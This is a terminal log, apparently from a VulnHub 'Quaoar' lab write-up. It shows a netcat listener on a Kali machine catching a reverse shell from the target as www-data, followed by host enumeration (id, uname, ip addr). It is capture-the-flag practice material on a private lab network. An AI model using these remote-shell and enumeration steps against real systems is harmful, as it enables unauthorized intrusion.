 root@kali: ~/toolbox/data/writeups/vulnhub.quaoar # nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.175] 42776
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
 18:35:52 up  1:23,  0 users,  load average: 0.23, 2.26, 3.29
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
$
$ ifconfig
/bin/sh: 5: ifconfig: not found
$
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:00:bd:18 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.175/24 brd 192.168.92.255 scope global eth0
    inet6 fe80::20c:29ff:fe00:bd18/64 scope link
       valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
    link/ether 0e:2b:33:f7:8b:ad brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
$